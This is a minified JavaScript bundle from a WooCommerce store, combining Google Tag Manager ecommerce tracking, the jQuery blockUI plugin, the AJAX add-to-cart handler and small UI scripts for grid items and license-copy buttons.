jQuery(function(){jQuery(":input").on("focus",function(){var input=jQuery(this);var inputID=input.attr("id")||"(no input ID)";var inputName=input.attr("name")||"(no input name)";var inputClass=input.attr("class")||"(no input class)";var form=jQuery(this.form);var formID=form.attr("id")||"(no form ID)";var formName=form.attr("name")||"(no form name)";var formClass=form.attr("class")||"(no form class)";window[gtm4wp_datalayer_name].push({'event':'gtm4wp.formElementEnter','inputID':inputID,'inputName':inputName,'inputClass':inputClass,'formID':formID,'formName':formName,'formClass':formClass});}).on("blur",function(){var input=jQuery(this);var inputID=input.attr("id")||"(no input ID)";var inputName=input.attr("name")||"(no input name)";var inputClass=input.attr("class")||"(no input class)";var form=jQuery(this.form);var formID=form.attr("id")||"(no form ID)";var formName=form.attr("name")||"(no form name)";var formClass=form.attr("class")||"(no form class)";window[gtm4wp_datalayer_name].push({'event':'gtm4wp.formElementLeave','inputID':inputID,'inputName':inputName,'inputClass':inputClass,'formID':formID,'formName':formName,'formClass':formClass});});});
var gtm4wp_last_selected_product_variation;var gtm4wp_changedetail_fired_during_pageload=false;function gtm4wp_handle_cart_qty_change(){jQuery('.product-quantity input.qty').each(function(){var _original_value=jQuery(this).prop('defaultValue');var _current_value=parseInt(jQuery(this).val());if(Number.isNaN(_current_value)){_current_value=_original_value;}
if(_original_value!=_current_value){var productdata=jQuery(this).closest('.cart_item').find('.remove');var productprice=productdata.data('gtm4wp_product_price');if(typeof productprice=="string"){productprice=parseFloat(productprice);if(isNaN(productprice)){productprice=0;}}else if(typeof productprice!="number"){productprice=0;}
if(_original_value<_current_value){window[gtm4wp_datalayer_name].push({'event':'gtm4wp.addProductToCartEEC','ecommerce':{'currencyCode':gtm4wp_currency,'add':{'products':[{'name':productdata.data('gtm4wp_product_name'),'id':productdata.data('gtm4wp_product_id'),'price':productprice.toFixed(2),'category':productdata.data('gtm4wp_product_cat'),'variant':productdata.data('gtm4wp_product_variant'),'stocklevel':productdata.data('gtm4wp_product_stocklevel'),'brand':productdata.data('gtm4wp_product_brand'),'quantity':_current_value-_original_value}]}}});}else{window[gtm4wp_datalayer_name].push({'event':'gtm4wp.removeFromCartEEC','ecommerce':{'currencyCode':gtm4wp_currency,'remove':{'products':[{'name':productdata.data('gtm4wp_product_name'),'id':productdata.data('gtm4wp_product_id'),'price':productprice.toFixed(2),'category':productdata.data('gtm4wp_product_cat'),'variant':productdata.data('gtm4wp_product_variant'),'stocklevel':productdata.data('gtm4wp_product_stocklevel'),'brand':productdata.data('gtm4wp_product_brand'),'quantity':_original_value-_current_value}]}}});}}});}
jQuery(function(){var is_cart=jQuery('body').hasClass('woocommerce-cart');var is_checkout=jQuery('body').hasClass('woocommerce-checkout');if(jQuery('.gtm4wp_productdata,.widget-product-item').length>0){var products=[];var productdata,productprice=0;jQuery('.gtm4wp_productdata,.widget-product-item').each(function(){productdata=jQuery(this);productprice=productdata.data('gtm4wp_product_price');if(typeof productprice=="string"){productprice=parseFloat(productprice);if(isNaN(productprice)){productprice=0;}}else if(typeof productprice!="number"){productprice=0;}
products.push({'name':productdata.data('gtm4wp_product_name'),'id':productdata.data('gtm4wp_product_id'),'price':productprice.toFixed(2),'category':productdata.data('gtm4wp_product_cat'),'position':productdata.data('gtm4wp_product_listposition'),'list':productdata.data('gtm4wp_productlist_name'),'stocklevel':productdata.data('gtm4wp_product_stocklevel'),'brand':productdata.data('gtm4wp_product_brand')});});if(gtm4wp_product_per_impression>0){var chunk;while(products.length){chunk=products.splice(0,gtm4wp_product_per_impression);window[gtm4wp_datalayer_name].push({'event':'gtm4wp.productImpressionEEC','ecommerce':{'currencyCode':gtm4wp_currency,'impressions':chunk}});}}else{for(var i=0;i<window[gtm4wp_datalayer_name].length;i++){if(window[gtm4wp_datalayer_name][i]['ecommerce']){if(!window[gtm4wp_datalayer_name][i]['ecommerce']['impressions']){window[gtm4wp_datalayer_name][i]['ecommerce']['impressions']=products;}else{window[gtm4wp_datalayer_name][i]['ecommerce']['impressions']=window[gtm4wp_datalayer_name][i]['ecommerce']['impressions'].concat(products);}
break;}}
if(i==window[gtm4wp_datalayer_name].length){i=0;window[gtm4wp_datalayer_name][i]['ecommerce']={};window[gtm4wp_datalayer_name][i]['ecommerce']['impressions']=products;}
window[gtm4wp_datalayer_name][i]['ecommerce']['currencyCode']=gtm4wp_currency;}}
jQuery(document).on('click','.add_to_cart_button:not(.product_type_variable, .product_type_grouped, .single_add_to_cart_button)',function(){var productdata=jQuery(this).closest('.product').find('.gtm4wp_productdata');var productprice=productdata.data('gtm4wp_product_price');if(typeof productprice=="string"){productprice=parseFloat(productprice);if(isNaN(productprice)){productprice=0;}}else if(typeof productprice!="number"){productprice=0;}
window[gtm4wp_datalayer_name].push({'event':'gtm4wp.addProductToCartEEC','ecommerce':{'currencyCode':gtm4wp_currency,'add':{'products':[{'name':productdata.data('gtm4wp_product_name'),'id':productdata.data('gtm4wp_product_id'),'price':productprice.toFixed(2),'category':productdata.data('gtm4wp_product_cat'),'stocklevel':productdata.data('gtm4wp_product_stocklevel'),'brand':productdata.data('gtm4wp_product_brand'),'quantity':1}]}}});});jQuery(document).on('click','.single_add_to_cart_button',function(){var _product_form=jQuery(this).closest('form.cart');var _product_var_id=jQuery('[name=variation_id]',_product_form);var _product_is_grouped=jQuery(_product_form).hasClass('grouped_form');if(_product_var_id.length>0){if(gtm4wp_last_selected_product_variation){gtm4wp_last_selected_product_variation.quantity=jQuery('form.cart:first input[name=quantity]').val();window[gtm4wp_datalayer_name].push({'event':'gtm4wp.addProductToCartEEC','ecommerce':{'currencyCode':gtm4wp_currency,'add':{'products':[gtm4wp_last_selected_product_variation]}}});}}else if(_product_is_grouped){var _products_in_group=jQuery('.grouped_form .gtm4wp_productdata');var _products_eec=[];_products_in_group.each(function(){var productdata=jQuery(this);var product_qty_input=jQuery('input[name=quantity\\['+productdata.data('gtm4wp_product_id')+'\\]]');if(product_qty_input.length>0){product_qty=product_qty_input.val();}else{return;}
if(0==product_qty){return;}
_products_eec.push({'id':gtm4wp_use_sku_instead?productdata.data('gtm4wp_product_sku'):productdata.data('gtm4wp_product_id'),'name':productdata.data('gtm4wp_product_name'),'price':productdata.data('gtm4wp_product_price'),'category':productdata.data('gtm4wp_product_cat'),'quantity':product_qty,'stocklevel':productdata.data('gtm4wp_product_stocklevel'),'brand':productdata.data('gtm4wp_product_brand')});});if(0==_products_eec.length){return;}
window[gtm4wp_datalayer_name].push({'event':'gtm4wp.addProductToCartEEC','ecommerce':{'currencyCode':gtm4wp_currency,'add':{'products':_products_eec}}});}else{window[gtm4wp_datalayer_name].push({'event':'gtm4wp.addProductToCartEEC','ecommerce':{'currencyCode':gtm4wp_currency,'add':{'products':[{'id':gtm4wp_use_sku_instead?jQuery('[name=gtm4wp_sku]',_product_form).val():jQuery('[name=gtm4wp_id]',_product_form).val(),'name':jQuery('[name=gtm4wp_name]',_product_form).val(),'price':jQuery('[name=gtm4wp_price]',_product_form).val(),'category':jQuery('[name=gtm4wp_category]',_product_form).val(),'quantity':jQuery('form.cart:first input[name=quantity]').val(),'stocklevel':jQuery('[name=gtm4wp_stocklevel]',_product_form).val(),'brand':jQuery('[name=gtm4wp_brand]',_product_form).val()}]}}});}});jQuery(document).on('click','.mini_cart_item a.remove,.product-remove a.remove',function(){var productdata=jQuery(this);var qty=0;var qty_element=jQuery(this).closest('.cart_item').find('.product-quantity input.qty');if(qty_element.length===0){qty_element=jQuery(this).closest('.mini_cart_item').find('.quantity');if(qty_element.length>0){qty=parseInt(qty_element.text());if(Number.isNaN(qty)){qty=0;}}}else{qty=qty_element.val();}
if(qty===0){return true;}
window[gtm4wp_datalayer_name].push({'event':'gtm4wp.removeFromCartEEC','ecommerce':{'remove':{'products':[{'name':productdata.data('gtm4wp_product_name'),'id':productdata.data('gtm4wp_product_id'),'price':productdata.data('gtm4wp_product_price'),'category':productdata.data('gtm4wp_product_cat'),'variant':productdata.data('gtm4wp_product_variant'),'stocklevel':productdata.data('gtm4wp_product_stocklevel'),'brand':productdata.data('gtm4wp_product_brand'),'quantity':qty}]}}});});jQuery(document).on('click','.products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),.products>div:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),.widget-product-item,.woocommerce-grouped-product-list-item__label a',function(event){if('undefined'==typeof google_tag_manager){return true;}
var _productdata=jQuery(this).closest('.product');var productdata='';if(_productdata.length>0){productdata=_productdata.find('.gtm4wp_productdata');}else{_productdata=jQuery(this).closest('.products li');if(_productdata.length>0){productdata=_productdata.find('.gtm4wp_productdata');}else{_productdata=jQuery(this).closest('.products>div');if(_productdata.length>0){productdata=_productdata.find('.gtm4wp_productdata');}else{_productdata=jQuery(this).closest('.woocommerce-grouped-product-list-item__label');if(_productdata.length>0){productdata=_productdata.find('.gtm4wp_productdata');}else{productdata=jQuery(this);}}}}
if(('undefined'==typeof productdata.data('gtm4wp_product_id'))||(''==productdata.data('gtm4wp_product_id'))){return true;}
if(productdata.data('gtm4wp_product_url')!=jQuery(this).attr('href')){return true;}
var ctrl_key_pressed=event.ctrlKey||event.metaKey;event.preventDefault();if(ctrl_key_pressed){var _productpage=window.open('about:blank','_blank');}
window[gtm4wp_datalayer_name].push({'event':'gtm4wp.productClickEEC','ecommerce':{'currencyCode':gtm4wp_currency,'click':{'actionField':{'list':productdata.data('gtm4wp_productlist_name')},'products':[{'id':productdata.data('gtm4wp_product_id'),'name':productdata.data('gtm4wp_product_name'),'price':productdata.data('gtm4wp_product_price'),'category':productdata.data('gtm4wp_product_cat'),'stocklevel':productdata.data('gtm4wp_product_stocklevel'),'brand':productdata.data('gtm4wp_product_brand'),'position':productdata.data('gtm4wp_product_listposition')}]}},'eventCallback':function(){if(ctrl_key_pressed&&_productpage){_productpage.location.href=productdata.data('gtm4wp_product_url');}else{document.location.href=productdata.data('gtm4wp_product_url');}},'eventTimeout':2000});});jQuery(document).on('found_variation',function(event,product_variation){if("undefined"==typeof product_variation){return;}
if((document.readyState==="interactive")&&gtm4wp_changedetail_fired_during_pageload){return;}
var _product_form=event.target;var _product_var_id=jQuery('[name=variation_id]',_product_form);var _product_id=jQuery('[name=gtm4wp_id]',_product_form).val();var _product_name=jQuery('[name=gtm4wp_name]',_product_form).val();var _product_sku=jQuery('[name=gtm4wp_sku]',_product_form).val();var _product_category=jQuery('[name=gtm4wp_category]',_product_form).val();var _product_price=jQuery('[name=gtm4wp_price]',_product_form).val();var _product_stocklevel=jQuery('[name=gtm4wp_stocklevel]',_product_form).val();var _product_brand=jQuery('[name=gtm4wp_brand]',_product_form).val();var current_product_detail_data={name:_product_name,id:0,price:0,category:_product_category,stocklevel:_product_stocklevel,brand:_product_brand,variant:''};current_product_detail_data.id=product_variation.variation_id;if(gtm4wp_use_sku_instead&&product_variation.sku&&(''!==product_variation.sku)){current_product_detail_data.id=product_variation.sku;}
current_product_detail_data.price=product_variation.display_price;var _tmp=[];for(var attrib_key in product_variation.attributes){_tmp.push(product_variation.attributes[attrib_key]);}
current_product_detail_data.variant=_tmp.join(',');gtm4wp_last_selected_product_variation=current_product_detail_data;window[gtm4wp_datalayer_name].push({'event':'gtm4wp.changeDetailViewEEC','ecommerce':{'currencyCode':gtm4wp_currency,'detail':{'products':[current_product_detail_data]},},'ecomm_prodid':gtm4wp_id_prefix+current_product_detail_data.id,'ecomm_pagetype':'product','ecomm_totalvalue':current_product_detail_data.price,});if(document.readyState==="interactive"){gtm4wp_changedetail_fired_during_pageload=true;}});jQuery('.variations select').trigger('change');jQuery(document).ajaxSuccess(function(event,xhr,settings){if(typeof settings!=='undefined'){if(settings.url.indexOf('wc-api=WC_Quick_View')>-1){setTimeout(function(){jQuery(".woocommerce.quick-view").parent().find("script").each(function(i){eval(jQuery(this).text());});},500);}}});if(is_cart){jQuery(document).on('click','[name=update_cart]',function(){gtm4wp_handle_cart_qty_change();});jQuery(document).on('keypress','.woocommerce-cart-form input[type=number]',function(){gtm4wp_handle_cart_qty_change();});}
if(is_checkout){window.gtm4wp_checkout_step_offset=window.gtm4wp_checkout_step_offset||0;window.gtm4wp_checkout_products=window.gtm4wp_checkout_products||[];var gtm4wp_checkout_step_fired=[];jQuery(document).on('blur','input[name^=shipping_]:not(input[name^=shipping_method])',function(){if(gtm4wp_checkout_step_fired.indexOf('shipping')>-1){return;}
if(jQuery(this).val().trim()==''){return;}
window[gtm4wp_datalayer_name].push({'event':'gtm4wp.checkoutStepEEC','ecommerce':{'checkout':{'actionField':{'step':2+window.gtm4wp_checkout_step_offset},'products':window.gtm4wp_checkout_products}}});gtm4wp_checkout_step_fired.push('shipping');});jQuery(document).on('change','input[name^=shipping_method]',function(){if(gtm4wp_checkout_step_fired.indexOf('shipping_method')>-1){return;}
if('complete'!=document.readyState){return;}
window[gtm4wp_datalayer_name].push({'event':'gtm4wp.checkoutStepEEC','ecommerce':{'checkout':{'actionField':{'step':3+window.gtm4wp_checkout_step_offset},'products':window.gtm4wp_checkout_products}}});gtm4wp_checkout_step_fired.push('shipping_method');});jQuery(document).on('change','input[name=payment_method]',function(){if(gtm4wp_checkout_step_fired.indexOf('payment_method')>-1){return;}
if('complete'!=document.readyState){return;}
window[gtm4wp_datalayer_name].push({'event':'gtm4wp.checkoutStepEEC','ecommerce':{'checkout':{'actionField':{'step':4+window.gtm4wp_checkout_step_offset},'products':window.gtm4wp_checkout_products}}});gtm4wp_checkout_step_fired.push('payment_method');});jQuery('form[name=checkout]').on('submit',function(){if(gtm4wp_checkout_step_fired.indexOf('shipping_method')==-1){jQuery('input[name^=shipping_method]:checked').trigger('change');}
if(gtm4wp_checkout_step_fired.indexOf('payment_method')==-1){jQuery('input[name=payment_method]:checked').trigger('change');}
var _shipping_el=jQuery('#shipping_method input:checked');if(_shipping_el.length>0){window[gtm4wp_datalayer_name].push({'event':'gtm4wp.checkoutOptionEEC','ecommerce':{'checkout_option':{'actionField':{'step':3+window.gtm4wp_checkout_step_offset,'option':'Shipping: '+_shipping_el.val()}}}});}
var _payment_el=jQuery('.payment_methods input:checked');if(_payment_el.length>0){window[gtm4wp_datalayer_name].push({'event':'gtm4wp.checkoutOptionEEC','ecommerce':{'checkout_option':{'actionField':{'step':4+window.gtm4wp_checkout_step_offset,'option':'Payment: '+_payment_el.val()}}}});}});}
if(window.gtm4wp_remarketing&&!is_cart&&!is_checkout){if(jQuery('.gtm4wp_productdata').length>0){for(var i=0;i<window[gtm4wp_datalayer_name].length;i++){if(window[gtm4wp_datalayer_name][i]['ecomm_prodid']){break;}}
if(i==window[gtm4wp_datalayer_name].length){i=0;window[gtm4wp_datalayer_name][i]['ecomm_prodid']=[];}
if('undefined'==typeof window[gtm4wp_datalayer_name][i]['ecomm_prodid'].push){return false;}
var productdata;jQuery('.gtm4wp_productdata').each(function(){productdata=jQuery(this);window[gtm4wp_datalayer_name][i]['ecomm_prodid'].push(gtm4wp_id_prefix+productdata.data('gtm4wp_product_id'));});}}});
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){function t(t,n){var s,h,k=t==window,y=n&&n.message!==undefined?n.message:undefined;if(!(n=e.extend({},e.blockUI.defaults,n||{})).ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(n.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,n.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,n.css||{}),n.onOverlayClick&&(n.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,n.themedCSS||{}),y=y===undefined?n.message:y,k&&p&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var m=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=m,g.parent=m.parentNode,g.display=m.style.display,g.position=m.style.position,g.parent&&g.parent.removeChild(m)}e(t).data("blockUI.onUnblock",n.onUnblock);var v,I,w,U,x=n.baseZ;v=e(r||n.forceIframe?'<iframe class="blockUI" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+n.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(n.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x+++';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),n.theme&&k?(U='<div class="blockUI '+n.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):n.theme?(U='<div class="blockUI '+n.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+n.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+n.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(n.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),n.theme||I.css(n.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||n.forceIframe)&&v.css("opacity",0);var C=[v,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),n.theme&&n.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||O){if(k&&n.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=a(t,"borderTopWidth"),T=a(t,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+n.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(n.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!n.centerY&&k){var i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(n.css&&n.css.top?parseInt(n.css.top,10):0)+') + "px"';o.setExpression("top",i)}})}if(y&&(n.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||n.forceIframe)&&n.showOverlay&&v.show(),n.fadeIn){var j=n.onBlock?n.onBlock:c,H=n.showOverlay&&!y?j:c,z=y?j:c;n.showOverlay&&I._fadeIn(n.fadeIn,H),y&&w._fadeIn(n.fadeIn,z)}else n.showOverlay&&I.show(),y&&w.show(),n.onBlock&&n.onBlock.bind(w)();if(i(1,t,n),k?(p=w[0],b=e(n.focusableElements,p),n.focusInput&&setTimeout(l,20)):d(w[0],n.centerX,n.centerY),n.timeout){var W=setTimeout(function(){k?e.unblockUI(n):e(t).unblock(n)},n.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var s,l=t==window,d=e(t),a=d.data("blockUI.history"),c=d.data("blockUI.timeout");c&&(clearTimeout(c),d.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),i(0,t,o),null===o.onUnblock&&(o.onUnblock=d.data("blockUI.onUnblock"),d.removeData("blockUI.onUnblock"));var r;r=l?e(document.body).children().filter(".blockUI").add("body > .blockUI"):d.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),l&&(p=b=null),o.fadeOut?(s=r.length,r.stop().fadeOut(o.fadeOut,function(){0==--s&&n(r,a,o,t)})):n(r,a,o,t)}function n(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function i(t,o,n){var i=o==window,l=e(o);if((t||(!i||p)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(d,n,s):e(document).unbind(d,s)}}function s(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&p&&t.data.constrainTabKey){var o=b,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){l(i)},10),!1}var s=t.data,d=e(t.target);return d.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),d.parents("div."+s.blockMsgClass).length>0||0===d.parents().children().filter("div.blockUI").length}function l(e){if(b){var t=b[!0===e?b.length-1:0];t&&t.focus()}}function d(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-a(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-a(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0"),o&&(i.top=l>0?l+"px":"0")}function a(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.mouseover(function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var n=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var p=null,b=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();
jQuery(function(o){if("undefined"==typeof wc_add_to_cart_params)return!1;function t(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),o(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)}t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()},o.ajax(this.requests[0])},t.prototype.onAddToCart=function(t){var a=o(this);if(a.is(".ajax_add_to_cart")){if(!a.attr("data-product_id"))return!0;t.preventDefault(),a.removeClass("added"),a.addClass("loading");var r={};o.each(a.data(),function(t,a){r[t]=a}),o(document.body).trigger("adding_to_cart",[a,r]),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?o(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},t.prototype.onRemoveFromCart=function(t){var a=o(this),r=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:a.data("cart_item_key")},success:function(t){t&&t.fragments?o(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,r,e){(e=void 0!==e&&e)&&(e.removeClass("loading"),e.addClass("added"),wc_add_to_cart_params.is_cart||0!==e.parent().find(".added_to_cart").length||e.after(' <a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),o(document.body).trigger("wc_cart_button_updated",[e]))},t.prototype.updateFragments=function(t,a){a&&(o.each(a,function(t){o(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),o.each(a,function(t,a){o(t).replaceWith(a),o(t).stop(!0).css("opacity","1").unblock()}),o(document.body).trigger("wc_fragments_loaded"))},new t});
window.jQuery(document).ready(function($){$('body').on('adding_to_cart',function(event,$button,data){$button&&$button.hasClass('vc_gitem-link')&&$button.addClass('vc-gitem-add-to-cart-loading-btn').parents('.vc_grid-item-mini').addClass('vc-woocommerce-add-to-cart-loading').append($('<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>'));}).on('added_to_cart',function(event,fragments,cart_hash,$button){if('undefined'===typeof($button)){$button=$('.vc-gitem-add-to-cart-loading-btn');}
$button&&$button.hasClass('vc_gitem-link')&&$button.removeClass('vc-gitem-add-to-cart-loading-btn').parents('.vc_grid-item-mini').removeClass('vc-woocommerce-add-to-cart-loading').find('.vc_wc-load-add-to-loader-wrapper').remove();});});
"use strict";var $j=jQuery;$j(document).ready(function(){$j(".sp-licence-btn").off("click").on("click",function(){if(!$j(this).hasClass("active")){var e=$j(this);$j(this).addClass("active"),$j(this).parent().find(".sp-licence-field").select(),document.execCommand("copy"),setTimeout(function(){e.removeClass("active")},3e3)}}),$j(".sp-package-item-title-holder").off("click").on("click",function(){var e=$j(this).closest(".sp-package-items").find(".sp-package-item"),t=$j(this).closest(".sp-package-item");t.hasClass("active")?(t.removeClass("active"),t.find(".sp-package-item-content-holder").css("height","0px")):(e.removeClass("active"),e.find(".sp-package-item-content-holder").css("height","0px"),t.find(".sp-package-item-content-holder").css("height",t.find(".sp-package-item-content").outerHeight()),t.addClass("active"))}),$j(".sp-package-item-download-icon").off("click").on("click",function(e){e.stopPropagation()})});
